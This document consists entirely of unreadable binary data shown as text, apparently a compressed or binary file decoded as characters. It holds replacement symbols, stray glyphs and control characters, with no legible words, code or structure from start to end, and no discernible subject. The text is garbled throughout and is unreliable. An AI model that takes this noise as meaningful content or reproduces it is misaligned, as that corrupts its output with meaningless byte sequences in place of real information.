R�)t�-�*��h)����b�׮@����j�-ц��z�����ֶn�֖֐f��.i���M9�O=ƹ�Hd�3n2��-.�.�aʺr˺����	�,I�,�f��(D��ZL\��eq��dֿ*��xM#�yEXy��z��͍�����F��,0�ʥ���=u�-����08��<��-Ir��sw5Sm�+DW������]���������c��ޕ���M��`@�G�I,��Q���^�U�� �����mY�Uن�(y(�-D���C���ŭ��-��i���]�_RRQ�_9�v �b RE-�^��Nmf�!�.�����n׶!ޮ����Iҡv�i��i�!!�<@�j�8�d�h���.$%!	�����.�"K� ��	^�I*L��k�	�Ā�*�������EVP���oy	�y�M����wM
YW�����������R�l���� ��rPr������\UTE����Jk�	��ʡ������ ���TL���(;�c�fD",�^J@�#H�cH�O
?VY�E�`���؊-[����Z�UA��Jc�8Gr �\�)�^��^!��v�r#HV���֖$Ѻ.���z)��d���&�
a�$N:��I��N��O��Ad��A>j�>�C2���KC�B��죳�#�
�Z�Gn$G�GZdF���w`ʦXJN�̆hA�� H�<�A�]l��A[�I�uۑT ��#��t���Ә�Ɉ��RF˘Ċ~u�>�ȗԤ��"Bxy�=�H����ל-�½Ȼ$	#��rɉTJ��FT:���,�h/�l���δFuN��È��avNa� b�c�>���G鏿Zd
(e�M (�(E�1vQ�v*��ą Y�()`��)� �J�|B ���U����---��RiR�Ժ.pgKb���ơ�>�w�$�:�t
���u$u��Afg�~�B��$d��KAJd�7dC��c�%c�G��Xθ�����K��سp�H	^�əʜ��Řb��e������	 8=���R�/Wr�-ZX-���ȁD�"�N|m_$d�!F؅�&��A�-�2���Nq��-�%Z���
%�"�]��F�)¾�]ڄc�ɱ(��(&���� *����Wd�O���Q,����S1v���^�ũ��U2��I�����P�L^�H^��-�F`7�mHw�)��p�'I�$KgJ�d�*�Үs��iqmM
$Nz����A6��~'B2*�;�Df��{:�7乘˹�˹���;XV!��_�����;��;aJ�����D˄^0�,I��S�����*�B�<ȇ��� �QƓ�v�R>ey��;�k�\�T%�e�QN{��yi�����j4b�Z��i�6��|&��̲��ܐ�\�LH�yW�9��a�]��%�<� &|��N�?j9�yv� n��a�3~<zz���Rw� <`�J ��:ڟ!-���'��gp���.�/'.��֡�?@t��L:�$w=��8�:�wz��K����7=ԗ;5�����K�D���%��	����8���I���<{V@$T+�w%��9���`���F���݄��Y�h��-+���>	�xBjL�˟���1��
g��n�����)�n��,�?	9R�����#���M�c�C9>�@}H|��|���0�^�wf�p,���ؚ�2 Y��ں�4.��E#5wvO\uOj�7R-~^7.-C�'�z�+����z솰�:����3:
a�G�wBz�k:��j9}�'����[J����L���c� o�`%0� �;�YZJ��˷ K�t�pK��J����ǅ]��)�+^�Ȃ�����P %��/Q�׈D�R��R�H��׎�H�����$��/�R��ϱ�k8h�W%�N��C�<�������t8&&���,��n���٘��`�h��
�:��;�x�:<�3��-h�w�g�1V�/�' f��gǫ��һ�g�'|�������ۿ}��)^2�Vr܋p���r�V���83��K'�k'9�A��;#$�+=w��L�=G==�3�ph�`
��Ȅ�����x
�����Sd%_�^V�<��ӏ�K	�,N���M�-v%W6%ʥ���<�l��~��>X��qyE;���-�����N� �k�����=���Mm�<�p���节���;�?��*��B9DףE��LE'�et�_<���Xw1��g*ǫm*�κ[O�B?��=��I⺞~��r I��gr&Ϯ	�}��=��pN�}:W�S3$���<���U�H=gd��Vg5�;W��������PJ�h�È��B���[d��+eX� XT�NH��g�J�b�v6ד���,��\x�61?�?��&1�P���8�N_��Y�f�����N�w8���s΍���c�*'�+�2|T�|�}��G�V,}��k�/�5p��ǫg[�z / �w�i�0 t����=t�$������'%��&���	����������� �ˌ���<���
����Y�@������mA���>�qzP���^��o�L�����)���Ҝa�-��ݿ�`�ӈ��Ȯф�Z:��HcH'
��Ӟ%�=�A�Y��	���0`X�� ���k�I��tp��������h�l����`��B��J���8��u�i���n��Ur��PݓY�x����٪^����X(Y�	�w�^$�.�Q4۬�&��;n��N|K��y��|�"&���dj!���tfi�#�W���r�e�_W��Q�O��eӢ����Ӕ�x�Ӓ�J����˗���K����˘Ix�L���NL�ٴ���I��ׄ�N���KN�RY��
������� ���㐎A������B鈠B�=$���z����B����@)�țF��`E�1
�A�G�]$@+�I��X�v��,���-�r��J	��¯�O��rw���y���u���gěݰ9� �=�*��o���=�^�������(����P�/��#���h-�B���<@�c��h���0h��AĊ�J`��X� (8Y�L9���V^hL�[.�+���kd����h���9������ei�h�hS�c��$(�������9JƲ@����+&ԥ��'�a����4y(�r��l���T��,��q.�6 ->g�"u#�=J���qNI'�,N�7�wsʃ�\�U�e����1Ō�͗x�M6�����T�J���LG��yN	�tyM4�A��z�D-���JOcT{X�Ǯ���*(�X�Ʈ���@�|Pu������F�U=U�gU�J� ��>!l��qm�9}�)��h���x�4����s�Sx9�����l
�X��2��Ȉ�j�ĸI�CȽ]��e9L��%��`���&ǈ�������&�4һ���Y	� X���J����:m�ˑD�i����w4ĲX�N�;J�슴SK���,1�Ɍj�j��w`��ܪ�t[�m�����=-��R��l>�i���Y ȼ�ܢ��+-�	��=��8{՟ ̬�����$�p0O��!�4ښܟ�˚F��l��Q�Ϛ&�"�{*��`�Zdi�GK����ux�����芛v���m����4 p@ڶ0xJ�`;�����GL��0�����MH�
<1h�����*��H��۷�2#�p��`]���	�W$�w�9�Nw�á�~9���ƻ,���������GU�N8���~��t�)�� Z~<�NO��W�(Fo�B��ri����4�TV��> ˠ�f��ꈨ�$H��,����,T��-���.�b���+r� ��{��/�m����ܯ����Ί�`ʀ݌���j���)��,h��ؗ�� ��)�^I�;N�{&v���X'�C�)1�Ix���D��몋��Έ�3��k��H�^���<h���^wi�)����|�����-o)̬�]�S�V>1=	�l�/���H�֝�򩥖_�����*n
��"�le��rY��,Z$쭤���\�b�A��{B���N#��bb�x�'`��s�#6pe�*c�(���
;h �)�<<�ӌY%��(����C�F@��
�E�D��P���o�.X���	��v����;	D̐�`��@(���￭���>��ʯ�h9��������d!��r�텘�{�Ů��LX�wG�*��e[,��օE3e%^��������R��ڳ|,�8�G�2B�F.����/�D}�`{*�U`���O��ۡu�/�:,]��_����͐J �Ɏ9:I��I��$^}�k���p�����&}3��dOdg	�4�v��D�h<	���;i����P�1NR��8ϋ��B����ɏ�;�`�Q;]	i�9[�������m$�� ��?q�j������Ҡ<�&C�m�����~h�G����:w�������V��T-�:ۺa`T5�q4�6�{\�vpI�*�ϐ逍��
�8h�%Ҁ��_�I��0^�_��3�;�tㄻٛ��@daD]͒��d	��$�����8OIN׋�+���)����$(��3�b�#s���[v5�Zt����{tD=��`j��r�z�tͽRS��7����"�Gc̶f���,*|��
o�x0b�~�5ǉH�y,�}.���	�W�/O���h/
p�vg�twUo�q����w�iӗ}��Oe;'��*^�757uI�7--Rvoŝv�]�`�H���鏡�
�F:����]4�`J��%�B���&\�PM��K&%�����K���a$��6F�|o&���*�e�K��Kc���,H�������+TF�xҮxZ�<����Xk���>f˵��W�L��������æ�\���1�f�ʌ�@���1�,�D�6���ȅʏ�:#j"�3H�48�k���̯�I��KˁjX�gx�oX�b�w�}ش�����f؇��6���y��y����7ȴ\H��y��9�G�����i�@)�A���yqL�Zl5j������7M�ә�gc�	��ȯ��I��i��h�p'�v'�����LM`*䉲����_n"a�x*F����t��ҩB������b�O��O���bF���8�(��	f�n�x�,a�fY%tmA.h< �2(��'C(
)�')f��CDD��9z^$E�n$F��ʰ��m�|�|H������Ȭ���:w�hX�A���Xz��*l����6C~Lk�ݺ�ک��ڄ��\�\�}jx��Z�p�K��e8�ژ����y���}RI��y�h��Y�3z�Ϲ��^��[Ɔ�G��`Gv�h��J��#�
F]��J�^����j��$!��&���!�E��ؑ�뻚�����̋�����@8j-�
(�F��a&�@�(�(�tH��I��`�<To;,$����������m@)8�W�;W`WP�j�ѹ�BNʂfh0��&8w�+��v�����z�I���� ���Y��=��(�غ�}��9ۆ?����K�7��[{�ڢ�y~���٬9��	�5���ٳ����F��m�<m��m�-�M���(��h��I��Y��0�J`���ŧC-J h�ɫ�c���x_�+�������ˈr�Q�F�.	�{��D�FRA����Z(��	��H�`ّD%xY�U�(���.�B(��D� �/.�[$ĥ"?V�+^Z��{fdF�ȧ�z� ��8�w��Z����L�j�Ϯ�'3�h3∉�/�Κ��z|n;�U{���m��K���]�z�ʚ��۟��q���|�H��ȷYȁ����P���"VGu��i��K��|g��h�ĥ�;�o�`�h����������o�����{��'E��i��çt��0�&�$�7���
��X=RnM�����+�(��(�l9�D�pf�-dA⻃��B=X�8>~�?�E�>!���mu���/�"��Ȭ:����L�
I~�Z���w��^��~�7H�w��Ӿ�6������������o[�K���^�u)��ݴ����I�{�������q{��م���9I��݃|����ٝ7��xÞ���C���-�B)7JK�0H��h���	����]���x��|�p��%�fKD�Ν���;�:�Q��M�HM���DO��9nId,ed��ދ�Fa�,h��b&���p٧�+��`����w͚����)=0d��y�' ���G����u{ʸ��{������F�w�}\����O��zX�]�?�Âi����=�I�}�]�Q{��>�7x����Ǉ�Ix�{;�ٚ+>�[���=�;>ݏO؂�ދ�"��f=��Zɚ�i�h�I�Fw�ƍ�a����x��|;�H�w��b�ҁ��ARbb�������x�����%զ����n�իη9��JȀZ(�j�F�~=½�,�����	��{V�������a�V����h�˼&��
��j�BP���f|��}6_�O�����k�6Lw��j����e��k�����Q�q��sС��	�}���٬�ѣs�}�ٷ{_������/^�����}���������|�\���!�(�Z��.)���ܨ�t�
�i�h�%\��f�P�w��F�	��{���@� k��x�N�<��LO�
^�L^�¨��?�(�u���_�?�����)(��"L��N�E|*v��Q���&�����L��e�)�k[kب�_�'^ '������Z�d��ʯw���,����٭�Y��ȯ������(�I+�A�rL��4�����v�]ޱ�|ȴ쨃䆌�ܦ���	�hH�ʈ�J��E%�"$�s��e���7ҹ�`���)iL"QJ��K���c��HѾ�;���P�Sf���d��@<�_�����Ț���h=�8����q��r?�2�������;	���	h&8����_��~��g):kT0���,�R���>Ix����o{����3�>?)��.>��3��٣��2��wp�1��n� )�4�m@~�'S2;����Z�.閴H�Vj���AH�(�"!��F�ea�u��P�IR��p��.��	M��W�ϟؼ�CM�h�{���꼿fMO�n���ƈ�$H���(k'eY������}
���2$����N\ ��sE��u[�P�<���K8�]kZI�����S�3���N�ڏ/,��?uɒ�A/�?�9��Y�۩��-���A	.A��ȹ���/�*��e��𕜨����*	�>П�:�.�w�:h� M$�EE
��i�Ɖ��XH� &�:��T��wCY������&	���/��Ȃfʂ�;�ƺK�&�PG����bb��
ż�Ȃ'�Tg��#��t�%x����a9-��uæ�:�QuPs)IN�y��+��,_��ƒ�1wpO��	t@9��==���L�T]�m8-�0o_�-t0�ف&4��y�۽�ȳ+3����Qh���x����Xh�j!��(�p�>H�	�0	�Z��h�Hjw� ��H���x��z>�)�$�Y�ۊ��\S-%�$'%ͧ�[-�d�9�0�\Ma���<
��Nf⽒��p(��[�9=��KKU����f1((�MC<s�(Q�(C�Y�˒fQ5��u))kx�	څ���a6e�p<ѓT3�+%�]hA��,gX�3��u\�V��V�r-��C��.�9C˹D��/_#Do/�R�_)�����F���)��X��(��H���Ĉ���I�4I�>�!��o�PG1�`��%��"y�w�.')+��n��r��Z�	�U����f
��DӍ���%�K���Z}�\_
��������H���g�g$\i����,�J�	����_�UI�d����L=����������tc���]��!��&�� ���I�� �/F��j���`���
��k[`���M�ܡ���.z�}"�,���u���8�f�#\WP��Q���%T0�]Du
��V�dmT�����ǥ1�`t������2��.nD��w~T1����X8����	�%���>���XS4������Ș��
��k�F����h1/�|��b0 ۯ���� ����p��@wٶ�r�bY?I��y̲Г[�B���J�H|��hM�����֍n֘���L����)�֐���	�<��0������ɋ�.P�̼x��@`��)ێulZG��~���d��DΖl�ˢ�Yζ�d�a���1Z��*\Z�K`� �! �n�n�.a�څܻ��w����:��b!勤)�����\��X(����)���!�z|���r���MM!�!�_��,:ߢ���F�v�N��	˄��F�%���0˛,�j
��p������`I��`<Ƥ��˺e�h����L����4��̃��O�b�(ȩ�0hJ�C�K��̤���k-���u~s�����87l��ˡ��́��[�BxO��n��N�������@���z����A����xQ�үh�MLT- ��(j�> wj�Zlč���Κ���[��||�]����QY�)}�A�E����Q��m��ȅ����q���ܺ�-����k�>)�%�`,Ӆ��V�!)���V�\���V>����_�ˡ����e-��-�b��Л�|���h�c�7f�d87'�(銫[�,��@r��xJ�#d�c��ΈZDk��4��L�W���� �o��� �J3����/p�
k�x
f�Vr�b8ā�XW���:����(����W�:%�w	�؋��:~�(��ѻN��(��r�Xtk;��믜X��J��A�����M��K���н�a����ʮ���ȯ��QX��̭����j�n�=�����l&�?�&�c�������#*�����Y��]!�u�
�M��-��Ư8��������l�_i���
�ˬg�A�º��ީ>��g�͸ʜ܈�iȍ���i��#�V��8+EI��H6|m��v#��	�臟�H��w�λ()�vx��s���Ȋ� ���	@Ҟ� �T�hB�N�`���,�6����b�X�\����aX��� +�,�d �����쬌M���j��)�y����Y����3X��/�L	(����B`���$�+�1���O�͡�������́��KWDp�+,��C.fڱ�Q���a�ٵϐK�ι�U� Ʉ,	�")b�"]E$�����4�ʌ��-l�<(� �耨�J���؞O���_��a����i;�wqna�����XO^�7�ﶌ�؋�h���hB vJX7���Y\PF{ȏ>$�P�(@�#���H��J�TA��J[ͥb����X
϶j��,h>�L���#m�DER�0����,�=j��(�k��Z��Eq���A�)��z��!�������Q��Ǧ��y�r\����i��������������x�����i��L�t�	�p蛶��6yi��L�~I�n
�+���ɜ������~�@w��<h������q&�^�%�(��b�P�)��?���#'x���Z��%i
����|®M�~w\�;����ب�����;�8!:�������	ơ��b<Y�tT�7�He���H��hh/[�z!��N)��đ&����sR˛z+�K�ըj�G�A�"�A��u9Y�ͨ��[X3�H���Z��Ł������s}���c�L�K�>�x*����R���*6���(����,�/n��MHod�f�s�pLߍZ�w��������d���K���Ȅ��耿�J��Bk�J&Q�L��d��'�]��X<�x�J_��(�Ⱥ�K�]	����X(�M2�+vQ���YM���*O�y�ذ�~E�H������S����z�M��)�(��Jyi��c��&_尭���I;J�/{1����YX�,�c݃,�h����MN������̅�
���
��55��%����<������}�	Y+�=��_�������*w����������W(5�6��T�3��7-���<)���p�x٦���hJ�0
�s0���:�H�d�4�D���~���j�w�\��2h�cg��	���������g��x;.A��u��S����^����e��P��x���jh���M8�~ǉM	+Ϛ����Kظ�iط��4=�@��芡.z��p������p
]��k�}����� ˰��̠�>� *�1Έ����,�N>��(����@��w�ax[������������ِ$��,[��MȄ�(��]�����p�u���H����8���3�3o�  H(�3�Zx�UX����_�����H��M��������(�k��j��\Y�U(�l;�9��v�����a��h��Gl��h�������o�D������/�s��	n�̨�x������������к%�����J�_�Ɵǲ��X�� ˃���2Ȅ3��ѯ�M-��
�ܺ��O��;���2�ǩ�a�w��߯�!��ڌ��nma�̹o�팠x��em�9�\��y�/��v--�!z��\ձ�M؄7��� �N��X���~���8��x��A�4σ��2�Rȉv��	H��(��茡h�ˈ�KɊ4h��H���͈��������h��H����H����B\�~_����=��w)ɂ��؊�џ���x�{ڧT��X�m۶B���Ό����������3̸�Z�7��^ػ����8�T���.��wh�� ��(���j��jX���u̽�Z�F]�`�)
�O�+���a������P���G�񱀑�
�S}�]��M{���فY�蠟����R>� z�){��L����͉�(�a�(w��H��ފY��4�b(3o�h�[��x�٘������ұ���͸��ь;،?h�P)�����h��s�е��v��;���Ö\�Eȋ�X������X��O�!�H�N@�#Џ^8�୍�Ȍhx��wKs�h	�Z����H��oҔ���.t����-� n��
�x0�N�|`ʻ�˿l/+O�C��� q��㟄0	��o᝱��!ȿ檯r�Ῐ��[�v�������{���欠�Ɇ�.�p���q��1�� ��\�(�ي	��x�Tx����@8����2o$���4�%�x����C����*X��]��ˈ����)�h���Ƹ��n�[/�hۊ{*,����'e,�B8��8��ȋ�w���f?�T_,zϧU_�v2����P)�����~�G���?����f���荘� �s��&�-!�sI���������3x�j脑`����|	�����
�s�N� ܿ�>��I؉ϟ��ڣh1������}��i�]�䑡�,� �E�����J.� +�����9�(z"� �l��pA������hȉ>��C��H���٣�ǈ�X��H$>8 2�%@�X���1���p��H��H��&�w1�H��A&a҈=#����֡�dJ�bJ���ѧ�'�[�MC���ۈ����$�8���M�� A�B�C�Cx*؏�����à��V�����0��c������t�`��n{:���(����������x�}p�ן�p�������{��T(�H7�3"�IՐ��A�(օ��?��Z���O����S��o>� ?)���O�"*�M������(��
"�&O�L��H��%(��ݸ�wS$�8�Xr����(�1X��	��e"��8��/�]�h���&��3�؈)(&�،�x��.��8H#,t9�"���N��"�XX��؊�،�8�t4������@{J�Dy���-�����"B/!��/�ii����8�E��a��4�7���7�����9�T����1;11�s�؆�u� ���(N�.
�`�u����Iȉ�bI�	��I��DI��Fĩ�����E>�E���9���逜׃�v���w3��y�8�{��d�_���%��X�*F���0��(�u���n8�������x�)���xM�h�ܔ%ބ2���+�������x�{��������5��ұ���˸O�H��Ԉ4h�٘�.��8�$܊��,�S:O�'$�R@�8�ᘍ�X�$�]��Z	�C8]Ѹ�����"�[o�����P/� T�rk�<0�����q;.npң3�qsC}j�a��L(���/��H�R��H�r;�LM!��� !Euw�Ih��iRI�7��<�����$S�DS35��tS�  �ɝkݞ֩�/���=��S�SZ�LM�U_�UQ�UK5�D5�������X����=۶ժm ӳ�庠_�d�
Y� Z�!�L�����LM��O��3�2B#,�>H�%���)C$��N@B$@�[X�eZ�h�3����h��8N���7�*ˈ���O��O4�O������8�x^{
|���bk�5x_��_����^����C(A�cA���W�'�wX�����X&ضb<5m��9|:Ҩ�G ��Ñ���h����o����N�"��h�~;�So�#���ب@H��<�}��5=<u��V�I��I�F�aI�a�H8 &1fa�]a\h<��l��eu�a���d�����K؋K���a�ac��YhcYX�c�Y���ɨ���VB�]������Y|�V����������{���J@�c��#7�U<(0�`f�`�I8�(�KH���+g*�i+��w���T�%+hg+���H[����X����͈��&���\�Uj��3�Ո;�*0s��h���kUxmK8�V85Ch��������ʸA��Ak���5�X9*�_`���،T*�Vc5_��'W9�������xӻ}���x�&X�8����(�[��d~y���� �D���E��R���uh�@�Si�p9uEH�pW�� ����K��Z�K�)�Iㇸ����h��~ր>6q;6q�c~�r+׀�Xqw(�N8F�YN���qZ~�T��K����;��d���?��X�������O8�ƉKL[��l�H�}� ��%�u1��Z[$�%+����%�֌P�����؈�X��H��%j������)�O��������io����0hj��C���٫�Ѥ�H�*̃������jN���$�h(̀ �Yhɋ�	����.�ѥY���/��3�Y��J
!� �H<Ȉ��X���� �=��>���^0�K�w���pK?��j�cs?���]Pm�����N�o�O�:2���6���7�����&G���f_G�b\2
��n�dQI�K���U<�S����<�Mz�w��q���ڹ���'�n]�,f�<����؀4pgmI��ֵ�Qyү(�'�p}#CO�W��dZd�y�n8��7b,;f	b6�2l�����J��t�Ȧlx��6 ���A�Hk��	��.���p�B�\Γ�L�
F�{�������4�o��눭��w���1�A�"���V��̎�����)�����٩E������{��l�H��* * �ڠ��Ԛ���`���R���j���ʢ鍩�(���0ɭ�������������I�����ʡ���)�x Kҳ ��;,*b�� ����(�)�L��.*%<��Ú�^��X`,0��m�42P�������Mu��\��U���VM�+9K�3�:D��E;Xv���Z��%h�������?�f�j��&j�
aFw5�$�+lx0�~۪��F�l�zJ�Ǵ|�֧���h�1wd�Yu��'iۊ�c�F�n��ƅ+g�214@�ƅ���L�7pI���/���p���AƏ����֌/�f��2g>�;��,����xj��T�¡��Z���Z�����؈���i����ۍ�*�[űk�������G�~}����-��Nش��<~��[�*�)�������⩮��u����h���}���ѽs*FX(������wt *(��&J,�gَ��NB*8Q
�J���� Տ�X��I�%HÎD}����9����A�x�1H���+ɕ혺aY���J[N�#�����R@N�����Ki\��R����KʄK�d��d�ౕ�*���shϲH �D���|����jD: ͦ���4�O�`�/���jG,���ْ�D�\ۨm�υa�J����%Q�� +��:���{xϢD�*dd���S�����ϲY��A���b8�w�|Ő!¥ȏ�i�UI�> y	���ð L��������ʜ�H��	���Jd�/�Q����|\�b���"�%��Si����|������;0܂��4������Ȁʘ��謥 �Ð
��j�� [������H�V[ȕ�����n�� �����^��,�	��i���C�ҹ���K���N�Y���+���D)��)Կ�_��y�yշ��3��'�i���Dٽ+��q�舃�*���}��]�M�w���]#�m��M�T/��pP���s(y��(���-�|jDJ�(m�%�JC�k^:fυ�,��t�:+���O���,����%f�F��|�d�eʌ��Q��aܨ�L��|�����'����S����r��6٬��
������1�N�k���2y�>h�OJ�񩀺$����nĚ�*J�P��|<d�8��̨�� _~�,$ߎ�h��P�y��4ŭG�x�d�H���©����4���;�^��w��������H����K�Lh%�H������4�(Ȕ�˾H�Hp-N
��鄻\O�]��^��`�Y�Q���ł$J�`*�5�F����o��U)��pK�|8�Zd��<��:�+�i��Y&�<*�'ߦ�j�P�[zJе"���I�#����E���4�
���NP�?���%���(���x�@9�C��v �� �	��z��*���c5	x>n��(�$WPڬ><,ٸ�0>Џ��i�w
�5MI��ȏ�hɋ��/�ɘ4��S�2Z&X������BL;
?(^��VՈ6�������)Ia�/��iW�Ь��	��h/�Ti�#cZ���I�����Y��J����p�*�&�M����4@H����d���뉽%H��(�8@�m��X[�\LLCմ�"��l�uC!؝�H��8
�k"��=fݔ
�C�|��:��������M���:7�@d�i�6�_2��F�L�]�<��rD���Y`(��@�w,FF���Lg����%K�4��G�Ǘ�|��`� ��Q��Rkܨ=��J��h�&'SV�Ց��j� t�,,�������۱��z L��X�ô��[��
h%��_�U�l�/�#�۸�{Fs��_s5� �Jq�/r���ˠ
��(Ʀ�)vA�r����f����
Ӡ ��?��)��x��H�<���Љ�`���(�Ψ��@��	ӹR0���H1��䈈>Q�����(K I�ɗ{(�2I�2=wF�)�����\ȩ�۩�`��)�)�;�i��l������*����:�D[J����J��3��{�����K������
��KNkJ�,K�D�K��
�H��X˿�˳|˵�
�+��XK��
7C����+,��L�Q,�;��S��|�fq��x
��������V�-�h�WR��������ȏ�Xl{��6��/6����(�8�����.�[����&�����7o���(��i
���"'ޑ
����	C�wx��x�c�	k/����C��8B1���ȼ�H渜���0�b �@�D�X� ���I�D�� 	�@�`
���Ȉ�pB!��(�2�:I����%.�� "
���9"�%;:&*A�r2&�3鐣�l�aP��p��2�3J���dA-�B.�B/����=��"�5�ز��A�Q���-�0�Ǥ-Ѵє�84��x	8�ͧx��������Z�	~�	�H�70	���֨��؉c�c3�[Q���'rc�wmq'@�8����7p�ġ���/h�Np��@Nk�H���;��ѕ]\����0� ������������
�ر�@�X�@��!l4��y��I ����X�49�(,%&�:DHL ���,���Jzą�8R���ip2�S��|��<J��� lJ숎�("*�4�B��K�3��HG��X��ئ�����,,���5�AL���������Yň�����x��8���������Y�8�ȉ4 >�`�7ċw�i���	磕�������kQ��҉{z���C�
��O�� ���Y�� ��?pR�4��d�0�m�� �0�-�� �i�� ʡ�(����4�j�@k�!��Ƈ�������h�b\6p��ٟ�Q�e�A$lB.
� �[2�ĩ��A$+�e�y2�E��k:���D��X�ǅ�2�K��¼<��@J�]]�%K���՝�!�]X�z	_C��Q;5��	:�:�×p�����؈����]^�X��A*w�`����w�
�
ޱ�ɘ�J� �N�tN��O��mQ
Ӗ��Š5�j�N�9�e�D���hZl��m��. �t�Ϸ��j��(����(��8[�@݂����@ .�S����}�� ��(��X����RQ�I$̄��҆�R��)+�G!��{셫��ʒҔB�����2ʣ,�r��$	�m��p�Ґ���;f�KѥK��K>�S��S��\0�=����Xܳ��́X�I,�LX�DX�Y�S{
�X�fY^w�ޘm7Yލ�Y79��h˜F� 
��&���x>�������-_E���7�1�O��x�ڮ]7���YD����N����0��D �@tZ	���]���!� ��;��وo�����Ћ�@���l�����y����Id��P���н|����A-+%�;\/jW 2
����#K��u"��]�EA�HAʠ�4��8�-<�̍�ՠS1�23#3�B��錰�=K��^� �8m��-S���F���ʉ�nAw5 ��B�i�@����,�P饬�ƻ������%�ӵ�.,��&d�f%=����^>̏��M�\�\^�t�����-��`���������`M�x>�u>Y�\�^�P�0P�N_9��Q<�(ڣ��c�W��R'�� ��޷�� �0���j�r��*D��8� ��8�Ջ�p3�p��@�z�r�(����S���9�X�ꀄd��%,jtE�+��w�G-��.�����~,:�{�p4RrLn�d)x�*����w��
����8��ɠ�8�p����^i� ��(����fx��S�=;ӭ�?�˵��n<�@������@R8�
���a��9������f�z��F`�����ɨ��@��o���Ƌ�|X��aԦ@����%�ȥݣ��ad0��V���8i4�������j7�b׀�H�ŬT"N=�X�`�M�����B�C�c7�4(��n��{6�0��a��b��!_W�E^�Pk��%l�%UR-	�5���!Z���
.w��t��O������J�E��ޖR�7�����������h��@m#��؎^���X�����@��i~���@Q����%W����A/c׫+����^��A��ڕ&;�'3��G$�*dNf�#��8�#S�3y�Px���Aq����~�	.���=��=�8A�;)����|�v���K���:ݼ�j�Ǌ���X� X��j�0݃��^���(��(��x�Vx�y���Pm��y��Va�X�s^�!�w�^�����^���BX$�L��O���u���C]�;��p	������ޘ��(��%���	�D�]5���0k`c�dH��U	kU^����dtBN��	��PS͝���m���D�=թ����������拧h��8�"���. gIi����#HQ��I��R�\��|ɚ�:��ƥ�/�:.�)��J�Jq\R�Wn$eҩ�f����j������x G췇��»�q������x��ˊ�Sw�Փ�o~�ψ
���_��NaF�������_�sV���\:g��b�'�Wr,'Bރ�����
/�.��0��7� >�J=bIM�I�
簋&�T8^�Àq2<��[:~��8���Iˠ�hE��7�κ�	0މi�ڵ�d�Lc_�E���x��H������{�H�[�E�O�P�v�0����n���O&_���77~�|S_C�Ћΐ���,����h��Jy�!ç���ը^�R�������x��]�)rews��-�ni6�t�f�A����A��S$�h$A8��h�����eF�y@RXOf��e��u���*�B�N����^u�T��3xU�y�����x��,�v��j�_��v���`�%�?v�W��b�ǥ��p��r~���r��x�p��ޠ���t��np?�>5����CM�z9��x_I���p�@A��$(9*M���� ��ʘ����,@������lL����l���$�[	F�Ӕ�����w���m�����l����Z<a(G����}L_����j��'�*�Q����a�[�����Y��;�D��\g
�L��[犸��+;(Ǔ�i�����3�-]mڿ�=�^#�7�_�_bQu�o2��S5����yjI����4�znk����мb^+��.�3~�7�����B��'��}bS?���v�q~gS�����t�pW���H���(
��(
���)��`�	��)���L�`)�Lw ��D��:0*���ĹOL���j�+M\@빜p`+�����M�������D��,��!l�h�Ql���F����n��bړ�0��F�.��9L���Y
������h9/��i�����v��J����ԜH��4�ڡ�����˄��ܡ,�ʂ܁�ěi\��$2bǺU(ڒ����¯��ܑ��b� ���]���[��yL:��:�:�%=�<�m�����̃�x�ŕQ<Yŗ`����>�[ǱB�D��� w�u�� �m|��j ˌ���+I��d�F�Nt*��^x�+���#]^�:�$��0��L�/f�p��:�p&3&�IğU�]5����?UDk���K����7���bA��ϗe��w��(	�������� ���P=_�
�*P�p*Q�*����'%�珑?T�v�?���-�f���ژ���i���㜧V�k��9�W�����i��`Qq�)hş�T1��~>+`�(J<ʂ��*���ܢ�.����7>L�w��Ux�q�ك�e8����� ��Α�8�/���"8�]�:��v�<d#�����$X ����&�g�K�m���p*P�+�Y2N���	������l����E���ɽe�1i�n�k��C���K�ռϟ>���H;;yh�c���n�p\��̒�d+<��� ś���=��`��Ӫ|x=& �諙Q�*�)`�������0y���j�@�4)��7Z\΂4��
+i�O-��!�~pİdw��v�i�NRL.ʪ�5i��B���ɋ`X����`��K�I��`�~zϞ���e耏؉������\#ݜ(*�"����92o�h�ױ����n�G�H�I$.�5�(̭BT�9L϶>Ի�RL�<\���g��p ����l��U���H���˹H�	�y&��*�2�����:�k�vZ
֐ȸk���`K�N\HN��%�M��YV@N댄�@~���������_}�A��ӡ�.[Zx���#IG�bw)i\�Ϋ��g+�q�E���X���\ �]��E�ۻ=��y� "P|�>���S"Q�\��R`��UD�N3)���S�\?��a�
�hn�O��˟%��b_��[�׼x�K�^��˗�x	]���~�.��CF�-����n�hڏ0���EW��� "A� ��ލ��h8L"���>���e)��6���O$=�ݸ�ə��5�8'��@�bX�땗h�N�ʼ˺��΁���O�+�v؟���Ȳ�w��ዹv��~��l��K@i���)��T��	,�ĸ���b0���v�����+��T8�`[[��Lʕy��̬� �nܿl)�ٹN۬���d��	�$��TB�N�!�@���Srް����<�y�����)ن�#����7�&���U|���������n�W`:���x*�������3�"h:����B]��B|! �f%��8
��SNl���ʒHo���XH��"M�<�[U��#��%��)w=�K�<�3�?�Q��X�����&��'�D)�M`o5����B� �n�8�� Lx��S���O���������C���+�<x�E�`�C�Vm��GR��c�W�}���j.�ɯ�X]�,=#��������]8��#��^>��=�Oʪ#Td���Q%���n2l3����4ZBI9�Ȧn	5�E�eSK���a����nGn�[͈d��� ���I��M!����?{������*2�)�'��]��wA�"�`���!r�#aיfA�M�l�[fn@�$
#X��� (	�zZ���+�j�O�\������`���Ⱥc�O�TC�5`ɇ��ϋ��I[/�C�Dh�u�h�X���e��ʜZ*I1W5���f�/�{F8KkSOKt�b�`g)�y �����u%�=i�y��M�R#���qK0�2}���V�O����wi�v���w�V�w���Q�-A�=։����(c��(P���ZyJ�%�|���ć����w���g0L���_MPB���}p��<�����M����Ԓ���8@�żC��[U����[/u�"1L�D���Ǚ@����`�ȕ����\ɩ��ɷ�ʴi��\	�.ߍ\H�$��D	��ɑ��Kɝ�<�Ӕ�\���b���������\O��B\���1)S2����O�0ܩ���M�F\�-O5U6y\6}�|u�فԯ���I��J��]_����T�虣W�A��A�q�)��ijr�ђa@�AsԸ*T�Zw׹�X��D�kD�+�K����h�<́����G-X�ά.��$H^����Ց��	��̓P�����	�H�Y�R~8�"dV��V1��=H�L��,H����-I���iE����p��̎���Ћ��K�(I�(�lG����4�ȱ����$l�N�m�� �����d��@	���r���g�-��5�4��*�W�� aO���EH���Y}��K@��ם��M�Yp�ԥ�OuP�&wIm�}���u�im���wq�weJ�����?�Q����b)颮u
q��͒�̀
